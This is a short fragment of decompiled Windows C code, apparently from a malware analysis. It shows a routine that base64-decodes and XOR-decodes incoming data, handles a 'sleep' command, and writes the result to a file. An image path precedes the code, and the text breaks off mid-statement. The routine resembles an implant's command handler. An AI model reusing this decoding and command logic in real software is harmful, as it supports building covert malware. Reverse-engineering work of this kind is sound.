 base64(v4, &nNumberOfBytesToWrite);
v5 = nNumberOfBytesToWrite;
v6 = 0;
if ( nNumberOfBytesToWrite > 0 )
{
if ( nNumberOfBytesToWrite >= 0x20 )
{
v7 = nNumberOfBytesToWrite - nNumberOfBytesToWrite % 32;
v8 = (v4 + 16);
do
{
v9 = *(v8 - 16);
v6 += 32;
v8 += 32;
*(v8 - 48) = _mm_xor_si128(v9, xmmword_4177A0);
*(v8 - 32) = _mm_xor_si128(*(v8 - 32), xmmword_4177A0);
}
while ( v6 < v7 );
}
for ( ; v6 < v5; ++v6 )
v4[v6] ^= 0x9Eu;
}
if ( v5 == '\n' && !strncmp(v4, "sleep", 5u) )
{
dword_41A4D4 = sub_4052FD(v10, (v4 + 5));
LABEL_19:
LocalFree(v4);
return 1;
}
v11 = CreateFileA(FileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( v11 == -1 )
{
LocalFree(v4);
result = 0;
}
else